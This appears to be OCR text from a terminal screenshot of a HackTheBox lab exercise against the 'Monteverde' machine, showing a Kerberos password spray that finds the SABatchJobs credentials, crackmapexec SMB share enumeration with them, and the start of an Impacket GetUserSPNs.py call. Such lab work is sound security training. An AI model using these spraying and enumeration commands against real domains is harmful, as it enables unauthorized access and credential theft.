 1 2 3 4 10.10.14.12 15:08
maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde
File Actions Edit View Help
vpn × maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde ×
2023/02/02 15:05:13 >  Using KDC(s): [88/619]
2023/02/02 15:05:13 >   10.10.10.172:88
2023/02/02 15:05:13 >  [!] Guest@megabank.local:Guest - USER LOCKED OUT
2023/02/02 15:05:13 >  [+] VALID LOGIN WITH ERROR:       SABatchJobs@megabank.local:SABatchJobs  (Clock skew is too great)
2023/02/02 15:05:13 >  [!] mhope@megabank.local:mhope - Invalid password
2023/02/02 15:05:14 >  [!] svc-netapp@megabank.local:svc-netapp - Invalid password
2023/02/02 15:05:14 >  [!] smorgan@megabank.local:smorgan - Invalid password
2023/02/02 15:05:14 >  [!] dgalanos@megabank.local:dgalanos - Invalid password
2023/02/02 15:05:14 >  [!] svc-ata@megabank.local:svc-ata - Invalid password
2023/02/02 15:05:14 >  [!] roleary@megabank.local:roleary - Invalid password
2023/02/02 15:05:14 >  [!] AAD_987d7f2f57d2@megabank.local:AAD_987d7f2f57d2 - Invalid password
2023/02/02 15:05:14 >  [!] svc-bexec@megabank.local:svc-bexec - Invalid password
2023/02/02 15:05:14 >  Done! Tested 10 logins (1 successes) in 0.243 seconds
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/monteverde]
└─$ crackmapexec smb $t -u SABatchJobs -p SABatchJobs --shares
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/monteverde]
└─$ crackmapexec smb $t -u SABatchJobs -p SABatchJobs --shares
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB         10.10.10.172    445    MONTEVERDE       [+] Enumerated shares
SMB         10.10.10.172    445    MONTEVERDE       Share           Permissions     Remark
SMB         10.10.10.172    445    MONTEVERDE       -----           -----------     ------
SMB         10.10.10.172    445    MONTEVERDE       ADMIN$                          Remote Admin
SMB         10.10.10.172    445    MONTEVERDE       azure_uploads   READ
SMB         10.10.10.172    445    MONTEVERDE       C$                              Default share
SMB         10.10.10.172    445    MONTEVERDE       E$                              Default share
SMB         10.10.10.172    445    MONTEVERDE       IPC$            READ            Remote IPC
SMB         10.10.10.172    445    MONTEVERDE       NETLOGON        READ            Logon server share
SMB         10.10.10.172    445    MONTEVERDE       SYSVOL          READ            Logon server share
SMB         10.10.10.172    445    MONTEVERDE       users$          READ
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/monteverde]
└─$ getS
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/monteverde]
└─$ GetUserSPNs.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support fo
r it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: GetUserSPNs.py [-h] [-target-domain TARGET_DOMAIN]
[-usersfile USERSFILE] [-request]
[-request-user username] [-save]
[-outputfile OUTPUTFILE] [-debug]
[4] 0:[tmux]*Z "opsec" 15:08 02-Feb-23